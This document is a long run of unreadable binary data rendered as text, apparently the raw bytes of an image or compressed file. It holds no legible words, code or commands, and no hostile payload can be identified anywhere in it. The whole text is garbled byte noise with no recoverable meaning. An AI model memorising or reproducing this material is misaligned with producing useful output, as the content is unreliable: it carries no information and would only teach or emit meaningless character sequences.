�οĎ�%�X����*� qd��Q��w��y\�a�}�C�ϛ�Y�\4"��3���yWV�����q���̟DS��P]eF=�T�Cm�<P	y���_0)��)����W��=�eLuŰ<���jF�� s�{,������&�$Ne��0�6	ŚU̷�
G��)�F�d���渓��`�Xb��������u0\��!� �Z|x(Ӱ��P�f����b�i�ܤʵ�V�)����@
�!#vM%4�)�=���U:�2R9ޔ{jF����J����FS\�}mG0���LH�Ykm��[I�Quj�y؞�i{�+SQ��vEf��W�F�<S�B2^תR�5�S;Q��������  HnȷQD@$|쇏"�i��m�f�`I����M�k�\���iPZѾq^]ƸŸ�	H)��HR<ȺO8�|�熆�|��~:R���z�&���9䰈�ξ�ޟ�|�	�Pav	,t�@��l`�T͎HG@���߻q��}۝D��,dz&_��L�!�5��v�J��}�7K|�%��ي:KDB	�X��a�E����\��~��I���
%N��ۋrT�]�!Q��BD:QhZ8�=�_�E^���9�
����E���E�D�~'��DBIp�*����9�}d�πWh6�]���a�h����%l|$l��T�8N�C8j���D�l��qѣ�ҥ݅��\�W����A��D0�rh��*߈���)PbvMӬ�*��[e�[�~�;�(�^��
*�h�tXt]Pq�Y�юdю�n�E�S�`m�&\	u���֌؈TLLI)����������ưG���x���ݥ�� �)P5U( �1.���$l�J�P!4��%�\�m��uh[%�d��ц�X��CK�����+�0?:�d��l��#MF��!"����hTE�Ek���""��&�.���_�������Y(I���;iLr���\I�Q/�b�
<$��J�Ә�S\�K�HPVRD�%���A�'MLK���Z%$�ٜ�c�L0#�gfdc$�iʠF�6�������	�^p��6N��Sؐ�R�dm
����եZ�Ys��JL�F�l���T����m�j���N��k����-�vp��:I����7e)�Ԑ�o�X�"2�.vs6�֦����Q�v��GQgX���H�A�1?�0��W��*�mU���BpNAt��i!�]U\Xǩh>c�%�^f\D;ƹ���y��;ԘI�CF�Z`�H�cV(_.s�v�Ԥx(d�6e�@��dMJN��Cʃ)5MF�P5u��D ��"���Yz��W����&k����=$`q�:�@sڵńh�w[�8K]�U����MT�3�Q�\��T��8=ߵ?��DL��{���nƙRZ�%���)��g8�ZdA�2��	{^�jdFZ��Pj��9Flؗǌ�`iH�Vl@��a��!6�E�y����"�vL׶ �����E�0��j��"�i��izwC��(�� 	s5�Gk�_~D�D�o��E����LS����]� ��O����
� �Z�ji@�7S�~�Ho��ܷ��Ľ僤!��ut�y� p���
�=�=��'eF��4���|@��ؠ�g�;����_z��f2�VlX�X�zL0� �]>����!n�4�Ѓ��HF����k��𲲹,5Q�=�G��� A�4-�,��d�ɐ�R���i�^]�Pw��
��c��ݲ�ŗϠC��u��T8O��.r�v"LI����5?�A�HM,e�}�}��ک���#�%zy�I �4e�C���J:�J&�ԏ|�e�b��49
�)���,El�]ک8���
o�J�	��`��A��:�k� ��>�ѰP�xE�'�k�,ite�2i0[�Cy>T��<���]r.F��Ґ�*D^4W����5���$�
�HN�]-C���eSY�O~�����eS���]�9<���P�?��5bW�&n�����'�� ߈���gd��_�zU[fd<��k{|�(���w�baT9��Jf��2&�=�������
6U�����â�O���ٮ�$��#ΎEĎE���uNIfR����u�P�|G��>|�|�Ж�t�+�> �C�$�K`�/�\wk�?ŗWGX��9&X��C�.)Y7]h@�o<~;�L���?%@F,�>�n��!/��u�/�F!?F��X�c�+.U^��^M�7kҼ'���{���G��>z���3����}�N���%�8��@"O+׭R�������'6�ك��Ɠ|�n�Mz�M�X�ʻ��ΦE�,(У��=ZTq����A�g�1�d3���P�4��#I�uZ��#IOkI��LӦ��l6zdsS2I��˷�]�y����^ǖ�_;�wo�>!�r�Ν�u�|I[�LY��|���'>���V��H�<p}8����>>�;a��G;��'*"!�"�'��t�%"}�y�!hB�� ~��%�PB�+l�p'�@�	��k�{�J1�,�����rͰ��j���ƞ�����*�+y��'��j�%Lȋ�JIȭ������+)9�J�0���LÚ��1��
#SM�zS)���;�F4ڔJ�9���l>�"C���|��"����J��U�9!���JA�N��H�.4�z3 �����#��ޙ'�/恰�V���"� �G)�L����j���T�R�'#J�x*����jZn�+VD�)�x�����E��� �5#��x!3������l�H�k����q�S��V�So�u�b1D �*�H���̿C�M�Kl^��1��w{UW�I��8�m�OG��3��T4)ݔڔNBA�Ԩ;����^�)�{�{�5-�;:���������ݺ�b7����,b���ދU�Z��U��J��i�烐ڄZ�-�gY�*� [��X\�`1q��PL�3�mS14�t��x'�z���=9F:'�H$���sz���H"���+�FJ	a�cJ�sq2�G�;�r�HVL��I�<��g���V�>�8;�:��ۍ4аc�vڄ�"3蚊Q:U�����?�ؖ���dә�x�H��?�~ԒE��T1��7���p@��'m�����Ӷ��d9���He^+!�`���f��!)HEs��5�0�iS�3����4�����
�Ly��R��a�a����WQ�
S��q���DrX�IN��}�pC�R�1}�F����&$���)���W@�	����̬�=�X'{�8��V��=�9��MS6E�l&6w���Ѫb	g7;����x�l9�:֮*<qMM��G�&�L��G���lB��JFb�� h ��Z�%�@��փv����+�8�j��@�fɶ��|�������8�v3(A)��,��uK<i�FBe'�RQ�2���LFw3�����,8�^d�N�H@U9,�p�`:�S^���r�Edc'��hݡ��NS���l){b�l6#(#��<䡤����4�ٌ�@��*4��evs'T�&B�!�y�36W�앺������+ &II��C�-�J�1G����c;���К�����������n�� �$���йV��"cSeT��/��U����2Մ03|P�1<���m;sʒ�o�rg��ɪY�j� |���j+�
m���E��@�|��װó�
3�i]0�/��/9�ZJ{ڝ*�<@��V���i���Z���>��ДEm���R���ll��FR�l��VBl�U�|�@�lб'����a:��ΖYd��4-�x�F �,Vx�:YV�u6دޯ斩��ބ`��+�c�`��b=��l-�]�[W��v(:m�k�cK��ҕّ�H�p�#[�	y�F@.v��G�^�4��FR�S��it�M�tcJú�7��HNӜ�SV۞��@1�މ�P����?a�U��y%'s����"��}�{��eUe�iz�o�g�v�7)<Zu���v�t='N�l�}u0׹��'�1��w���]id�4#v.�T�[ks�i��EP�ϫ�E�sl���akkY�(;�~@����K�ݰ�;��mƗ
݀Zr0u�\�vgyr~es�C;Ia�N^N�Bs�<�F��A��g"�r�dޫ�7�|�6�ʲ$�!���w!�N��9Bd��ǫ�4��i�MCT8���=��qVse*�^�N��R�VzD+��R�5q�d�
 o�C��pt%�&=��:��6f(���ζ>��D�N��_}>:e��V�r4����1R��*��[J#�dă˝1O��F0��|51��u��э�0Ά%x$�!��9װ���dquY~s����A(0�@� �~�!�]�UiCyUPԣnE���7��`��C��!��c�M^ٵ�o$u1W� �&瑙=W���L:ԥA���ү�!��'W�1p���G�^8�8�{d[���򶷵�ǙB9#��|��O֏ߺ��ⵦO�*���5�gfx�e�G�z���nE�*��m�Cw�$V�f&.�H(!�
�i!<�""εH/���z��B��"#�T/=�j�d��LF\f����FF����L܄�>f��	N�꿖��鿢�U�,��(>H�y��e���o"� �Q�i���f����V%�Z�U��;�:�.0���!�e5��6��f{��ˮ�5 � 5���'h�0�����Ck*GMfk�NP���"�	ދY�)�D�K�p ����M���@��XB\��L(V>�F�b��X��zh��q�����D�2�n�:���kY�ت�ƖN���T�Cy%qQ��ϩ@o��~�O��b�S�GV"��۰��2C&@"a@��ȌR�琪���gk<.��ބE3i���3����7�N�F8��hE�X�$.o�f���2n�<P��q18���ȁz,8Jm� �h/`>V���h�\0�Z�������t&gՔg;�nt�	����

�+>�Jm���&A���p��nPk�@�>�N�1���7"��H�4��i��B"�4���P���l�$�3�%a���,9�`��'ͰO�g��g�(��XB�y��!�p���>�!�3/Z"���N�(j8Z���X����>�m�\����ѺoԪ)�"����宲>�(��/��I��i�����#=L.�pe��y��>�F�r�VV2sqڶN�{r�2*4�?�%1�D�gFj�:�i@�.2���gS�(q^��"$����.9�N�m�"�N4�����c�f���"��F $.Z0����$���hp�A^�5Y�AT�%���������<a4y��n�����	�#��X.�rL�X�9#*+�UZˁ�O�x��Ǹ�������������o�b��@�"�P�7ԏSS8E���@PŸb��x�N.C�(#������x
T�Fdx���@Ĭ̊�D*4�ì8�E����� �Y1ڸ�͓,��D!D<�&�������'e8$�?�р�d��D�������ƈͿ���R�^��m��W��ھ18�f��&��=*j�V����nEV(B���t-kf��c��R���PP7�O�1+�d+0!��R�GP��4����梎e �A*��B�Q"%A2Ѻʘ��:��аV�Ԧ�
W�Wf�Bc��2{K�c�&�*�d�)����I}o�|Ul�4l��ff�ZŁ�U5u��b1�������S>R�m46�M�ސ� >���-qkO
�\��h���)��/��~B�첤�.I��Sh�]A<X����nB@¬��V�`&
ba�F��<Q��� �`y�%��ZGo�u�>�9s�i2�b�<��5ۦ2У��q�Z�K��p�U�p��|UeD*����,u3���E���3�rT�p�0� 䕨��(<T	�A�����2>�?7�&��~���>�BZ�^�����8����R��T�e�,�n*5oB@j%��o�a��p�)�nl��Vr�Z��V�5?�w��JG3[2['��&�&WKVq,c��H�1
�g�iq
u,��=��V���hsVO�Rug5wq1Kw�Kw !�3_�7��[�n��£-�N�ꇐ(�.�b?�gPz�P�Ej��.��$���#`� �$�[�w �1�C�x%@&�o%��PR�<2p"*����	�%q_qE�&��(�u�.��T�E��=n�>�T2�(�Xq��	83ءP�^�6�T�1�$jcU�Uַ�����ǰV��7���ss��O�Li�D�u�c�b	�=��y'���s�5FB�?/�44r���&�����.ゐ���@�eg�(�p�$B@<�~-U�dpA�C�����>Əq���uw�Bh�ώ'��S�w���F1W8*
�`&����Qu�L�88�u�lZů��<��X�2,�M�-�c��r3�fx눨X������7��E�jE�|å#����y�L?�]��$c)�h��g�l������OE�`�)��T���<�A��n�E⴪~�Yp�!F�7��Z�&,����I��q��6#i��\4_�'��� Mi��V\F����*���a��u�J����Z�s�Ճ�/,�Βڶ��~�U��J��S���Uz>P��n�1'i�kX���V�Ͳ�F��0��A�+��w���>S¨�����O���&)�>�Q�v!6to���"��Y,��a����+Ѧcowwu�J_U7Y��N��y4�چ�f-w+���5��P���G-���YS��8�#䰭Qrݻ�-
�@ؔU�C"��`3=0!��[_�[�QҖ��h�WË����U��N�CS"���N�')�BnV,|�����j��RzB{I�6������8"��ࡺ��)��!U��*LLX1W�,ݣ��ͽ9dA��coҭ����h����U�u�U(�r�/8ށ�İ>ht}���'Vz0��	��]&i�2�` �".��!�jU����*�Qr�/�"�Qc��Q6�t< U��W������[<�0�5�(𢉳6Q%���h>�'�3��#�8o��A����!�;!�ܫD0�H�X<�'gB�+cӱq�3o3��y���%˻���΅#�|���)X���:ņ�����rEz�rsc��U�����%8�
2�WҐ��#������B�A�|C�@�o'���V ��;0V��i�L�c���O��!8On�	�B(l�~"���7�����w
�L[��4�"��4�!�� >�Mp#���}��:�g%Wrir���5��TVU�qK��o�
��&��%�z��2uW�+��,sg�1��e�-�|����Ȱ�v6��TTE��� U��V���8�1W%y9\�M Uz^CvR�p<4��Vn��#���a`
<� |e6"=���� t'�C7����O��-OeU)CvR}�>s�Ù(_	��R�y�[�GPK(��f�fMJ+����%!�%M�5/�v��M�E=2v�G˚�Ȅ�M�����;`�R�؜��'�$J6� ���!P>��g������7��;zI��g�bEFp�ˇ����������y��P�9oG�y�j���cG���~޴IS��y�d��7/ʼ���E�OHJ��ݐ�#_J����!O��|����C�޽~����wd��}��{7G����)��"��예�b�;;�GyGe~�0���?%�3QҐ_?~�)+A]^N��ć������go�'��[�p��;n�$m��֦�v�`���}�����/�I��2��s+$k�/�{����Iv/H�n�8�/<�"��=�|�84nh�G�;H�g�D|٣�Jv�t�X1�4�%�!b;@��c=���O'�d�GN-8�cE�!IF��G��c�>u%�B�EOI��q�X�#����%�=w͕_#�(�Q��P>�)���]���Mb�h����)�k��FYC���?��C�����w_4q�Y�">�'�o��]E�x�A�y薓�H���y� �m�9g[m���^xݝ�)A�Շn�5X۬��߂��� >��pP\>!ࢩy�mH�s+<���>-�p#U5�S�L �t�d�A�O��Tԋ1�"�V2S��=[��a���[��=��d�F�ڣs���H#��!E�1<��� ��X�?�yfg�ѹ�?���g���&kj��)R�Ԇ*�������ݐ��J[s���=_�c���m:m��B�)dPz��mLM�z�E�3I�A�(��͊[}�U*�s�z�b\��Xk�
����e�<�<��uD<V�5�1=%�Gc�4qP�e������ASS~qD��C�s>7̕�G� ���d�O�������\h%�!����a�*��<��4�dbf�q����i�ŉ��s���e��9�oVD7kv�'[B���>6�^w�T_�W�I�+�I��~G<�G I�J�騨������<�#��YS#�Ln����n�z����139��\c��h�{V]�b��Qd(�a�\S%�D(�"J.��&&QyQ>�@w��	�A��S(z<؇~�7z,����n��DsE��v".EC9L��2=o�c6��<���4d4��jl���Ao�*�~���!Mv��v�����B M�ɑ���$��X�:����c��HMT <�oF�I� �a1؜S�-j8�[r�C7���F�a]���%��=Ȱ�x�!ҳ�=N(��F�H�r��M�x���s��Ȉn�K�S�◧��9O����!�	P�>����%��E��A$�J��r�".ɭa<�]ah¡�h��9�ڈ<1(ON�I�D��8��;}�����N��7� o|3G�O��ji��6)L2���7M��k��(�F�� '=eC�|Z%�� ��(�����7p�~ La����/od���F�II�����ߜ	a��Օ�aQ(��"a՚ʺ��K� A�{��	$��Z��Ҳ$���	B�T�Z�����TDl��2f��������b�hlYS~�	O�R����ehD�p�Ȃ�n�9�@bJI^%�ltO,����n)�8H.�Ж��\������s(�)�A�\��pE^��`%,WS�Ox�5.A�">(�~<�!IA�������������������`�Τ$E,�H�=�q:��`{�e� g�{$AZA���������G˦b��	�pÇ��%���C�qX�R8Q�n�tZ#����$C��h:�a䛪���� OO��=�pyR`�Mk�Ț*G!��.wb��� 8�r�>FU5?r�ܕ�+sÝ�"U=�q�X�����rmB�$���`�|塅!��4�`�L��L�䅇}�M���D�$��٘u!�)W�0���8Ӊ(���4i��W����P�$�ȣt7��R04��LN�A�]�:�dD����,���W��Ѩ��4�m����wL���U>�~�uZ
zGf�9������=(���7;w7�W�P�*�*:�"E���7������F3���/���;Ս�h�"./�i�5�����(Fƴ�圅IL�b�*f�,�K��b��|��v"ÙD�V8D�RW#�X;(:.�~Yd�T[�uݘ����j��h�?3/}��k���o����}��͐��>��x$��$����i"=�zΓ����I�iJ߰�;?����;{�=O#�U<V%e5����:���r$I�KGM�ZQ),��wG�>�"��Hb�ב��.*�����%�+Z �!�y�rXbQ氤��3��#Zh+��$�0�)7��~�o�i5����W��$��^,�ݾ��� �5@,�N�QI%ay�ro�2��=��pA�x��y�y�@��go�'J��y��T(6��7�d_�r(�.��I�,�V�:�G�s#I�uBdmWV#5f`��sR�K8P"L}SL���GkX�Q�Wb-V2N�;m�AE`LVB85rG�"]�Br&���'��eE6"�cu�e�P5\��b*8�y�%Rc�HG,�O�wRR)�e��2��>*͡f߅5�q �T��5��T�zb�����1$�'�����Pr�&��2T�/ԑ�#{z��Mo�9�05�A�PeC;t�vj��|}C!)�7V�b*AV:�7�i��9�7Դ0��q%Z��"�b �EM!"��x�1��is�'tTdk�vw��+z�\&P���Q�4�|A4E�g�n�C�|X>_�n�bS�q*��]�*��y�5��Iw�ݥ�G*��5-�'�"-7�+*�iR��*��x�I��V��ԅ�:V"��@c�TE#�>9�n�7B�������({=TGh�11N��0�U=K�;�uLQ�O�Wi"�3Qn'f�d�Bz�+�R6S�(qp�����HE>p�x���\�g2�=;+��DD����J�(
�y8g$�]�o$h{�{\��|A#%��Ff@`�yB;#$T0�r�o5M~A8'�}�r�v�Bg`���9P��naFV,�7ʷKP��ƴt2$#;`uF�"Ws��UA�N�v��C�&�w'd7Q��2o�6��r�tS� ��@ȑ\� �Ae�1K��悑�Gp��h14va ��Qs�R*E�$~D�����q�h���I��thA$�v��V�	%v���8�!$-P�[$$�Q�����.��.�u��$+1����F�:}s�����_,1_S*cW"s���!u:aG���0r�Sq�]����ZbRGvB�G���� O�=��UIr+r�n���+��������46%w�p"�x ��0�q���q��qĉ����H�c��U�s%ݹU�r/�#y�*t�Vᴤ6|�`�B�=
�c��T���Z��__U�[t7RNZ��ҖI�ƭs"���� �5jR����%vM�&:Qk�2\���P�H~�3�a��2�GR�$\��H"��y���X��xgP !�	 � ,    ��  � ��Ho�=��O����˗��y�ld�g�_G{5��/�F��3���wF�ч������۩��?%�lx�Yo�Ƣ�Dֳ��(Q{N;�ԣǢ6�f�Z��ǥ��k$׳c?����Ϸ��Ɲk�&<�������}cʋw���,�p�{G Kޗ�e~u��T�OI]�9;��S�Z@����:�ϵ����Iۧ�ڴeîm۶n����-�7p��y�^��)��;���I�h����ޱ^�|�%��r�޾,��}�A��*&��Q�G��7�P2/߼(����<3�`%�3ME܅Y\k�Oj��SN�d� �aG��Zn�F9yF�[��S�g����k�V�z8\;bxY^{��L�	!�>GB��aF��ZI�J���S]+f�!�%�XqI����fcH:�$r��v[rr6�ܝ��Ygl{l"���ij	:TH�p��T��g^G�7�_�B
�@G&EѣO�e�h~vaLF�_L-�T�K0��ߩ���M��Z1j��"ŔH,���l
�b��z$�[6�ubX��%�i3z�N�%�`����Fް�<�@Ԯ@�B�$dZ�sD���eyӶ>�Ԇ�U�j�&�z&'�V~�I�t���M�&�F�٦���1�Cm�]m�I*PA�|��E����z��D����P����K�ht,��ꀯ�#>*Q��<8� ��%�	W~�&Kh�~D��0�f��,�6�V�N�≡�9*�ڈ���9�P�����EF�=IYؑ�ޣEdZ��DXj��H:b8��'�M[�
�b��'�5�Q�k�>�tg���ȧK�汻u��<�.Tj}�������y»�rDKN
9=I<A���[ŏ��q�F�3����T`L�Z��6O]��"�Q�]�T�Vu�_�!iԹm��Z�$v�_�'����d��m,](��5�dJ�ه�d�)	$0��%(��DD=1�G�~4���� ���5��4�IM=:G2�]�X;��O��:{HgN���$;Cm�8��ț8�&��(L����@
��*�_.՞(]�"���F~��A&׳���7�aA���Y%���d%��������-m��QT���5^�!G#D�ƈ�SP�R�g������|(&1O�����Q�/�3%�jƗͰ�3Aajv��H��5��PĠ�r7�Sq~H���fw��a� ����(��3���a��,#��A.e���� �S�{��A��� ������	�8`�ḃ��@H;����78v/|8߀��w��$
R���� jL	�AS�xYM^z.Xc��Z 鿷x�Lma���y �$���<���@d\�I�>�%5�$i�7mYˤ����L4։l(	��b-������0GOq�1o3U�T�5��Sm��D��v���R����PG6��y0pj�e�Q�A�%NQ�����2R�7�qh�>� �`_b�@7��3�p����h��Q%I����+�J��d���;g��I�/���	%M���.�Ox��1�B�<� $8)p�b��&B���:a>�G������ZҜ�%P���4If���Z͎V]L�u7aM�W{r��R7'3[:�͍�L��'�a-RjRy�D�( ���B_��W�	�&z�b�#,���X�� .�z����G�)h@����j�(|I�6LX¶��x.�@��kp�`BNh��!�]��!��!Hh)KC����ip\ZE���UN�/���OKc61�䨺"o�t�ݳ�H8x"��囧�n����S��4�J(��&Ǥ�U�H�u��"\[v+&AR��YE<�-�h����ފ�@��ӄ_�a1D5��Ǖ����@I���E!�"����Z��NW���H����Z���j@����Iro��$�Q�HB�)5�V!�Ry�q���(�d���xԭ�NKݡ�o(^�-���vs��x�l�*����P𤜪�n#����6��D����C��D;>�Gs�<�����Aa	�i(�!'���ڣYj�Ð�}�����ͤĦ���X�*��z�CL��hLF_ҳ��mț��ai��<rPq�6�>�>}@�ʓ��a���Y���2͏#4�/ω-��f�뤺�H'�(�XS�ݧ����q�
�ϼ��؛'Ea�P��_¯�x��{��x��Sb�O!������&t۰�g�B����_�b�P�7��H[	JT?��ͼ�ݛ,f���m6��Z�rlC�
�fF��D�~X�,]�o�$m�?���J���$�H����ј�0�3)
S���d]��^��#B�3B�v{���_'��0����u�w������;�(L!��(	xm[�_OWh�3�`(��6{��Vl�EzV��q�j;6��.�a���tj.gYF�F�C ��zL35��4
�/Ĳs��<��W/�CI�&γ#V�N��Rʶ�8a$I@�4� 
R��hs�� ��)��86B�y�%C�qCa�]�3�AL���4cLM�Da;`�Kw�oj�L��a�LR�F�;�PJ
Gx�WE���AXfW)$*NTFmROŶ�i;�i2C��Pr0��a�Ui}�z/b.h=(&G.8sD�GQ�=
�+o|��+g�0V�-�0��l��R��t�8�qm5
2s�4eA���1%R� �؉��Z��TdF��#:��C�1LO�~��D޵{�f�P_��U�;��w��Ca.�_nhXt}�Q3��<��?�s(N�7�@6a�a�U�Q0��cIى�vX@X�TO{�W��*�F�ƒ.�F�6Y�7��Py�?3��{��<&�Z?f&9�ɷ[D�l)�F'�=5P�E�-�}�BF ~s��Z3�|r:;�n�8���vs�v�v�^8�]eDԴY5V��vLM;1MP�2�Vhqh9)D�B�hQ!���&jcw"b��7C鑡�#wr_Bi��=EƊ)�jj��ֳ��4b�(�2b+f7��"_ "U�1c���@I�l�u���̨A͈��P	B{6�u�$A�sX&�aR0ׂs�4'm_w"�3��v���Cj�;a��y�C��(��:;p�U�9,X��p�p$�t$p)1/�QhV�0Qzw���7�i�`�b oqT���yD��!&�ٙ��y�O��F�dE�rփqo��������Fԃ=��p�["_?�Kj�K?QE@�g�ܷR��&8��4YSG���S�VR؜�D8A��\ɑf�ٹ~�f��f9��)1f)1��^����`12C�:}�'���Bw��5hTƟ�)�8W�г�IU!�y�P�"7K6 D�����y��Xf�Uy�SO�����q%�������/�j�7b�e�WZVZ�C!�b#��+�y���t�"8��Th{yQ�GSaX$�a�["Iӂ{ny:s��w�똦rh�6�����^Ƨ}��cp���J���Y�;L��hfP��+S<���R8o�B�7�'�i�1C��0t��&�����Tl{��.�Wlt��ʩ�G7�Ơ'�X`�aE eڣ*W���z3w���&����7`�E�;�d�1)�#\0q���x3�G�b}qNR�u��7��#u�1��b��&ⵎgʎ�XUx�o�U$gq1ᎅ�^ݡ��1pI�p�d���te���g�m�B�灳��x�9����X�Gz�.֢��'YOړ��'��i�&ajz.+�p�=+�a��=�;�@�I���ȳO�.��8a8u�F�)yd�q�T؈��w10�a�J:<�Dt�`�f�d�f�9���2�jVZE�h�!9�;��;��;��W�M�EN�$L�N��kC�j�yF�Q��	���;�G%�Ǫ���� �Jj�{O��*]BW0��md�,�Fu�r�ɺ��q�w$�����ƨ��H��QHR�P3u4� ��g�Z�RѺ&U&�襻1;:�\��iٽ^w��h�w�іr��
�Y!��j�hV�xQT�����CE��$\4��A$�Z�[Dm��F�1��~�	�9^����y`R���X��[y���aņi%����eg�
�X_�q��*(�&14-˺3�jֳ7zqH�lȈ�eP�Z�A 4�1Ar+��W��b|�/N�.6:]�QLz�Tq��;����i�������:m��#;�Q(MdMǲ�>dM��塯AE�[h]DA��D�3�g�y��t"�(Ut��+C�e��/����d��<i
���6a�H7)]�]����Ź/�(��&!4�<O����y�/�ʨlV�hʴ��Op�N�/���$����"����,�M,L|����OLK�^�5f�i�Zx��1F]�y�o���A)�eJ��6���Uzx`a(�1r]�:����{��ir�֍��TX�\��RȘ��Cu�	�9�}����]S��W���3�}��H��'�ь�N6c�|�G6�y�&�Y6��)u��׵��cD?$�b������d��}���(�E������5��D(F��B0#WЉ�W����;y��q!�y���ǰ����7���(�_�� -j�X����ib L�嘕ƱH����*%ɢo�ȫ+���l��lJw>J��<�M>�p5O�u5�Pd�E��1�1C��1�C�U܊�q����W�ܝ�Ag�^tz���4FG�Z�&F]�IV�v�pYxJ-��m
��c�^]9ICcӶ}�C!�#����q�rޛ�/��X9?�9�}M�i�*�r)14M ):z�-]�VO��0�t+A[%2��5��N�`P8pl�p+�!$z$�5,P"��&�V1����~�����Ӵ��h*܁�ڌ���g%c�t6MpZam_:q�W.C)W�A���y��3����sM�5;���T������]��b	�(T�d]�-tC����O�)�s~؟� ���)H��Cz>������8QX�JY�_u�{�R�ƅ<؆��U�ʝ;����/�N�����:h6�"�ߙ;��J2w*�e�d��1]��)£�q%��.�)��fD\�o���Z+g@��^�"��Z���-�ݨ@%�%ذ��c����ޤg�,QbF��)��E�X東%�|=�e�RU	W�MQ8��J�^B���ph"�g@UvJ1N|�����,����fšcCd(�
��o�6���1��J$MC�LVq_
7Nz{h�GNW)��F��D��:�t����ֱ�N�A�}  n�p�%]�{0��/6�yM54t&��E��b�m4���6�y!yޅl,�L'q?KB��T(��Kz�z��?�AZ@�N����珠�����Pa?"		F��H�z3b�x�#D��N��O!I"�J��qО��E���ɂ�"��g��K�>s,h��Н4g���S���I�*���#���˺o_�w8�����%K�0�H�Ҧ�q�1�2R�n�b��^�[�P\��?���KE\���������Q#��oV&] �D�Һ1g)s��@��35%挸Pd�o#��̋2aD�����?(��@��o}B��CO��H~|?��=!Z�z�#8�y����g�l�~���#���A�r��zJ���ZH�����z ��#�<ڨ#�F���"� �$�(��i!�\���[q%rRH�����R�ȫ4����#�y
�{���ȧ�'|�2��T2�7�X��6⊋���/ې0�3�&��5)�h� 1(�g�<�65�8��l@ʹD��k/5�������5.9.}��tJ� ��Ԁ��� (�ᴺ"v��;����x�/�����y�ч8|v��(��Wxj%�=��y������|ā�.aJ�ˑ��B�D���1��ڄ�}�$�|�%�T�	?tӝ	GG��(�Zd��_�5*��TJ�Ȭ��*+-�2X*z�z�|&;�ė<�,����X����2�C��"�L)�]$��+n���и10ےB�")� آ�C��M6 D��FG�C�Iw����3Z��s�:�vx��9S��ᆭǓg
�C���V}�����
�1&{�	I���%���x��ǫ���,A��5[-�vۋ&r�C	�)!�"R
ݣ��q�z�⩢s��<%��ď G��E|��*���)!����%��A�yx�%�"| ���t���� �� ۂ$�o�A>��2��א����Y
:�R�;!�4@9n,�9���7�p�5h��:Iw�t	��(���9�z�?���ͣU���y�Ɲ�݀+X�q~S,~�$��X���| .b��w^��!̓s9��4�m1n#��g¡��p"<IP���C�p!A�;]Q����0B�IQX� )фE?\���"��*Z�`6���h(�8>�D|Bx���W��r|C ��1<�a$��c7�;��C����Ė�&� Sa�O�Lti!I81G>1zQ�!DAGQ}�g損������(<G�@�Lex5�d�U\��wR��f��,���Ҟ�6�41F6 !XB���I w�v����pi1��C-n#���$׸���&.��6���	�mC1W��%�b9�	Qtt�~�aՊ��X�"]%��X�4��8��$]��  &IX�DQ� �GR�3$�**�[ȅ!Fk�B�~�.;��4�2)L-9g?\�18�e2�B$���9��:;X�5�9| :�����
1TujL���*Uim;��ށ�[�
��GP~�A�%��G	ź���#T%��q&nq�iO�"�6-.!O>�C�B��^*Rgᨹ���w�2	~b�:���TR�4��*	LÄ��}�Ģ"��R��U0���HR=�-�r���@�.�L�0���C.�P%���6��-Hel0�:�aTe�
�9�@��Zev`UP�m8�G<P�5�<��G�D�wX�n�� d�g��ƚG5�sXAE��u�o�p*��_��k�;]��b�41�_�t����t��u�Qc��� =�Z��=ƐP�L%a8�GC}��6�j���тtIڃ�&��:��M,D
�<=&HK� H*�R"t�l�D*�n���A5QQnQ�� �T�E�u�VU��s����*7�*��V��t�;��J�2̳����#�ԇ�ǴA[m�}�þB�4�x��ɜ�[7�p����vh\~�Pbk��ϊx���S��u����`;&�>!i�ヒMo����$�Ğ��)$i�܁�xdQ(���l��C�a�G�Bbėz��Sl�-9�\�@g��.uHP�t]���%6�rA9)�B��T�C��ba �1�����~�)ݩ���*�V��&1�+��sJ��|�}d��c�A}��0j��·ְ8/�a����⦛I���B�Ѣ�[W|���^�\�^\O����[4��rP��Cad�G��M#{t"eZ�nKp��vt��ѱ����H&8g�A.��2��pIJaclɮ�L7t�
�],w�њ���2���FP?�	�$�d*�]Go��}��%�	+��v�@�(��ӻ�O}Jm���VB�&/���R���-�a����%�:}���F��m/����L���٦ԊC��=
��#�
������r�t��8�9)�001�Ip�A�3a�Hp:�-�������)P�8�	��N�j	���88�"� �ˁ��b�K��ohʨ*� *x��ٳ�������A��A-��� ������ ��xx���W�%T�6�8���[��
Y�������@����	�Q��	��1߱��	�[���� �q,3���d���?$I�Xa����҇I&Ȣ��8�	���7�B`�;h���D�T�	4�D���8�~3����Y����+,�X��E�:7`@M�>�P�X�~`/��~�갎;��-ۑ �q��P-��6g:����+:>��	��{�yP����RC~��q����H,4�aC@�0	��'�X���4�s)	ӑ��L<���"*��H�9����|�����_� 
E�����;��7!6�0�~`��؂��0�?h�I��~�뒩�	����H�E-��K4�X���!��:q��5  A0��*�O)��[���UR�X����뛂-�B�} �)t��Ї�!zLg�?$)�Xهg1C��G�\Ln�mA��C�7�L;d&��e�������D:�"�z'�ܬC���"z0-p4��G!�&���0����a6��T �S���N������q�� < 7 ��*��0�{9��������� ��� Y��� �|A4Q��U��
-p�c4��"+�%Y��#���"�/YQ�B�PX��ځ5�`L	�Pt�8�<�����'Y��g���y'�:@���y��Ză"-�j�*r�b�iz��a��c����(Ÿ���Ԭ����2�#J�3���]08*���F@#B�-`����C��4H���롂p5P��p����ڣ��ٳ� !%̊�(:]b����a"��l�/Pij�,ꛭ�/��m�PG�G�L��&�*��7�k"��'�k�(a�;T6Q͑�ԠI����,���ع&��
*�|�~��ƪ�C�:�H����҃gXR�R�hAзkY����F9VX�q*[����X�!=�b,`#'�<5 P�[�����=Y��ʇ��0�H�%�
(�J��������/t �B}�&�xT	�8UZ%=p��8iC�B� 1�e���!:t"�s�.�,9�#j,K��+?�ౄ"�)��
f��/j1P��~H؂6؂P��M8�	?�� �A�����IK`T�Z���h3��$�$[0W�h�$+�C0.*��Q8`7 7o����'�:�)*c��!�O��|
\��h\�##������h���⻴պ���Ӵ9X�m-�|
	jB� ���n�" ������2C=�tAC$�r9@M-ͷ��A�,P�'��j{�7�剖��V�Y�Ŧ��������!�:� 6 �,ق;��Zl< 6�#���J��V`�?j7��{s�M�6�RBh�m
A�`���N���3�)'3��zP��8)� 裥<xO�B����*2�m�/��Ѫ�!!��#Tx�[�%2� �������y
#0]~L�$0�Z���X���"���5�����h;]�q���D4͇�Q~�}�]q��p�H2��{Я�\�8ٔ<��*� *��^���E�ɘ!��K���c��I��������/a�e����-�9�һ�sR�.mңɇpH�)���" �̓�LSQ�ĭ�| ���˩ �	�� �Y%q&��u�l]��1��Xɇ6�X(���}0�\�(�
�:8�Ԩ�qy�$��ᵧ�a����Bt�+���	$���9��	IUsK�
